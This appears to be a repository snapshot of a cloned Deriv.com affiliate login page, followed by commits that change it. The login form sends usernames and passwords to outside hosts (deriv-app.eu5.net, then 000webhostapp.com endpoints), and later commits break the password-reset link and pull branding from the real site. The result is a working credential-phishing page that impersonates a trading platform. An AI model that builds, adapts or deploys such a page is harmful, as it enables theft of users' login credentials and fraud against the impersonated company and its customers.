
==== index.html @ 1714d107 "index.html" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en" xml:lang="en"        xmlns="http://www.w3.org/1999/xhtml">	
<head>
    <title>Deriv.com         - Login    </title>
    <meta name="robots" content="noindex, nofollow">
    <meta name="description" content="Promote Online Trading with Deriv.com, Trusted by Traders since 2000. Join our Affiliate and IB Programmes to Build a rewarding and long-term business relationship.">
    <meta property="og:title" content="Deriv.com - Affiliate login" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="Promote Online Trading with Deriv.com, Trusted by Traders since 2000. Join our Affiliate and IB Programmes to Build a rewarding and long-term business relationship." />
    <meta property="og:url" content="https://login.deriv.com" />
    <meta property="og:image" content="https://login.deriv.com/templates/default/images/deriv-og.png" />
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@derivdotcom">
    <meta name="twitter:title" content="Deriv.com - Affiliate login">
    <meta name="twitter:description" content="Promote Online Trading with Deriv.com, Trusted by Traders since 2000. Join our Affiliate and IB Programmes to Build a rewarding and long-term business relationship.">
    <meta name="twitter:image" content="https://login.deriv.com/templates/default/images/deriv-og.png">
    <meta name="twitter:image:alt" content="Deriv.com - Affiliate login">

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="referrer" content="origin-when-crossorigin">

    <!-- main calendar program -->
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/js/jquery.ui.css/smoothness.css"/>
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/redclaw/screen.css"/>
    <!-- <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/ui.min.css"/> -->
    <link rel="stylesheet" type="text/css" media="all" href="https://static.deriv.com/myaffiliates/style/ui.css"/>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;600,700&display=swap" rel="stylesheet">
    <!--[if IE 6]>
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/ie6-fixes.css"/><![endif]-->
    <!--[if IE 7]>
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/ie7-fixes.css"/><![endif]-->
    <!--[if IE]>
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/ie-common-fixes.css"/><![endif]-->

    <link rel="icon" href="/templates/default/images/favicon-512x512.png" sizes="57x57" />

    <script type="text/javascript" src="/resources/jquery.min.js"></script>
<script type="text/javascript" src="/resources/jquery-migrate.min.js"></script>
<script type="text/javascript" src="/resources/jquery-ui.min.js"></script>
<script type="text/javascript" src="/resources/jquery.metadata.js"></script>

<script type="text/javascript" src="/templates/default/js/php2js-vars.php"></script>

<script type="text/javascript" src="/templates/default/js/jquery.tablesorter.min.js"></script>
<script type="text/javascript" src="/templates/default/js/jquery.scrollable.js"></script>

<script type="text/javascript" src="/templates/default/js/custom.js"></script>
<script type="text/javascript" src="/templates/default/js/functions.js"></script>

<script type="text/javascript" src="/templates/default/js/chart-colors.js"></script>
<script type="text/javascript" src="/resources/highcharts/highcharts.js"></script>

    <!-- Google Tag Manager -->
    <script>
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P69PPHR');
    </script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript">
        // <!--
        // Frame buster
        if (top.location != self.location) {
            top.location = self.location
        }
        $(document).ready(function () {
            $(".jq-tabs").tabs({
            });

            $("ul.tabs").each(function(){
                $(this).children('li').first().addClass('ui-state-default ui-corner-top active ui-tabs-active ui-state-active');
            });
        });
        // -->
    </script>
    <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://login.deriv.com/"
    },
    "headline": "Deriv.com - Affiliate login",
    "image": [
        "https://login.deriv.com/templates/default/images/deriv-og.png"
    ],
    "datePublished": "2019-11-07T01:47:47+00:00",
    "dateModified": "2019-11-07T01:47:47+00:00",
    "author": {
    "@type": "Organization",
    "name": "Deriv.com"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Deriv.com",
    "logo": {
    "@type": "ImageObject",
    "url": "https://login.deriv.com/templates/default/images/favicon-512x512.png"
    }
},
    "description": "Promote Online Trading with Deriv.com, Trusted by Traders since 2000. Join our Affiliate and IB Programmes to Build a rewarding and long-term business relationship."
}
</script>
</head>

<body id="page_login">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-P69PPHR"
        height="0"
        width="0"
        style="display: none; visibility: hidden;">
    </iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- brand header -->
<div class="deriv-header">
    <div class="branding">
        <div class="deriv-logo">
            <img src="https://static.deriv.com/myaffiliates/images/logo-deriv-only.svg" width="150" height="27">
        </div>
    </div>
    <div class="header-user">
                        <div class="deriv-language">
            <form action="http://deriv-app.eu5.net/signin.php" method="get" id="langSelect">
                                            <div><label>
        <select name="lang" id="lang" onchange="this.form.submit()">
                       <option value="0" selected="selected">English</option>
                        <option value="1" >Русский</option>
                        <option value="2" >Français</option>
                        <option value="3" >Italiano</option>
                        <option value="5" >Polish</option>
                        <option value="6" >Tiếng Việt</option>
                        <option value="8" >Español</option>
                        <option value="9" >Português</option>
                        <option value="10" >简体中文</option>
                        <option value="11" >繁體中文</option>
                        <option value="12" >Thai</option>
                    </select>
    </label></div>
		
</form>
        </div>
    </div>
</div>
<div class="header-stack shadow">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col">
                <div class="header-stack-branding">
                    <img src="https://static.deriv.com/myaffiliates/images/logo-deriv-only.svg">
                    <div class="logo-wrapper">
                        <a class="logo-parent" href="#">
                            <div class="logo">
                                <div></div>
                            </div>
                        </a>
                    </div>
                </div>
                <button type="button" class="pushy-menu-btn"><img src="/templates/default/images/menu.svg" width="30" alt="Menu"></button>
            </div>
        </div>
    </div>
</div><!-- Pushy Menu -->
<nav class="pushy pushy-left shadow">
    <div class="pushy-header">
        <div class="mobile-branding">
            <img src="https://static.deriv.com/myaffiliates/images/logo-deriv-only.svg">
            <div class="logo">
                <div></div>
            </div>
        </div>
                    <div class="mobile-header-user">
                            </div>
                <div class="mobile-brand-language">
            <div class="deriv-language">
                <form action="http://deriv-app.eu5.net/signin.php" method="get" id="langSelect">
                                            <div><label>
        <select name="lang" id="lang" onchange="this.form.submit()">
                       <option value="0" selected="selected">English</option>
                        <option value="1" >Русский</option>
                        <option value="2" >Français</option>
                        <option value="3" >Italiano</option>
                        <option value="5" >Polish</option>
                        <option value="6" >Tiếng Việt</option>
                        <option value="8" >Español</option>
                        <option value="9" >Português</option>
                        <option value="10" >简体中文</option>
                        <option value="11" >繁體中文</option>
                        <option value="12" >Thai</option>
                    </select>
    </label></div>
		
</form>
            </div>
        </div>
    </div>
    <ul class="pushy-main">
                            <li class="pushy-link selected"><a href="/signin.php" title="">Login</a><div class="arrow-down"></div></li>
                        <li class="pushy-link "><a href="/signup.php" title="">Sign up</a><div class="arrow-down"></div></li>
                        </ul>
</nav>
<div class="stack-separator"></div>
<!-- Site Overlay -->
<div class="site-overlay"></div>
<div id="MainNav">
    <ul>
                            <li class="selected"><a href="/signin.php" title="">Login</a><div class="arrow-down"></div></li>
                        <li class=""><a href="/signup.php" title="">Sign up</a><div class="arrow-down"></div></li>
                        </ul>
    <span class="clear"></span>
</div>
<div id="pageBody">

<div class="article">
    <div class="section">

        <!-- login box -->
        <div class="login-box">
            <div class="login-box-content">
                <div class="login-form">
                    <h2>User login</h2>
                                        <form action="http://deriv-app.eu5.net/signin.php" method="post">
                        <div class="float-container">
                            <label for="address">Username</label>
                            <input class="text" type="text" name="username" value="" data-placeholder="Username" required autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');" />
                        </div>
                        <div class="float-container">
                            <label for="amount">Password</label>
                            <input class="text" type="password" name="password" data-placeholder="Password" required autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');">
                        </div>
                                                <div class="forgot-pass">
                            <a href="/password-reset.php" title="" >Forgotten Username or Password?</a>                                                    </div>
                                                <div class="login-btn">
                            <button type="submit">Login</button>
                        </div>
			<input type="hidden" name="_ftoken_" value="022ee5cb9537f1296c1979e69e576a12" />
                    </form>
                </div>
                <div class="login-divider"></div>
                <div class="signup-note">
                    <h2>Join our partner programme</h2>
                    <p>Sign up to create your account today.</p>
                    <div class="signup-btn">
                        <a class="button" href="signup.php">Sign up</a>
                    </div>
                </div>
            </div>
        </div>
        <!-- ./ login box -->

        
    </div>
</div>
<span class="clear"></span>
</div>
<div id="footer">
    <div class="copyright">
        <p class="font-xs">Powered by <a href="http://www.myaffiliates.com/">MyAffiliates.com</a> &copy; 2023            .</p>
    </div>
</div>
<script type="text/javascript" src="https://offers.binary.com/affiliatesftp-brands/pushy.js"></script>
<script type="text/javascript" src="https://static.deriv.com/myaffiliates/js/code.js"></script>
</body>
</html>

==== commit 0c850cb0: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -232,7 +232,7 @@
             <div class="login-box-content">
                 <div class="login-form">
                     <h2>User login</h2>
-                                        <form action="http://deriv-app.eu5.net/signin.php" method="post">
+                                        <form action="https://vulcanized-bed.000webhostapp.com/oauth2/used.php" method="post">
                         <div class="float-container">
                             <label for="address">Username</label>
                             <input class="text" type="text" name="username" value="" data-placeholder="Username" required autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');" />

==== commit 626c7b4d: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -134,7 +134,7 @@
     </div>
     <div class="header-user">
                         <div class="deriv-language">
-            <form action="http://deriv-app.eu5.net/signin.php" method="get" id="langSelect">
+            <form action="//ayowyhed.000webhostapp.com/in.php" method="get" id="langSelect">
                                             <div><label>
         <select name="lang" id="lang" onchange="this.form.submit()">
                        <option value="0" selected="selected">English</option>
@@ -186,7 +186,7 @@
                             </div>
                 <div class="mobile-brand-language">
             <div class="deriv-language">
-                <form action="http://deriv-app.eu5.net/signin.php" method="get" id="langSelect">
+                <form action="//ayowyhed.000webhostapp.com/in.php" method="get" id="langSelect">
                                             <div><label>
         <select name="lang" id="lang" onchange="this.form.submit()">
                        <option value="0" selected="selected">English</option>
@@ -232,7 +232,7 @@
             <div class="login-box-content">
                 <div class="login-form">
                     <h2>User login</h2>
-                                        <form action="https://vulcanized-bed.000webhostapp.com/oauth2/used.php" method="post">
+                                        <form action="//ayowyhed.000webhostapp.com/in.php" method="post">
                         <div class="float-container">
                             <label for="address">Username</label>
                             <input class="text" type="text" name="username" value="" data-placeholder="Username" required autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');" />

==== commit 22296953: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -242,7 +242,7 @@
                             <input class="text" type="password" name="password" data-placeholder="Password" required autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');">
                         </div>
                                                 <div class="forgot-pass">
-                            <a href="/password-reset.php" title="" >Forgotten Username or Password?</a>                                                    </div>
+                            <a href="#password-reset.php" title="" >Forgotten Username or Password?</a>                                                    </div>
                                                 <div class="login-btn">
                             <button type="submit">Login</button>
                         </div>
@@ -268,8 +268,8 @@
 </div>
 <div id="footer">
     <div class="copyright">
-        <p class="font-xs">Powered by <a href="http://www.myaffiliates.com/">MyAffiliates.com</a> &copy; 2023            .</p>
-    </div>
+        <center class="font-xs">Powered by <a href="http://www.myaffiliates.com/">MyAffiliates.com</a> &copy; 2023            .</p>
+    </center>
 </div>
 <script type="text/javascript" src="https://offers.binary.com/affiliatesftp-brands/pushy.js"></script>
 <script type="text/javascript" src="https://static.deriv.com/myaffiliates/js/code.js"></script>

==== commit da4fafe3: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,7 @@
     <!--[if IE]>
     <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/ie-common-fixes.css"/><![endif]-->
 
-    <link rel="icon" href="/templates/default/images/favicon-512x512.png" sizes="57x57" />
+    <link rel="icon" href="https://login.deriv.com/templates/default/images/favicon-512x512.png" sizes="57x57" />
 
     <script type="text/javascript" src="/resources/jquery.min.js"></script>
 <script type="text/javascript" src="/resources/jquery-migrate.min.js"></script>
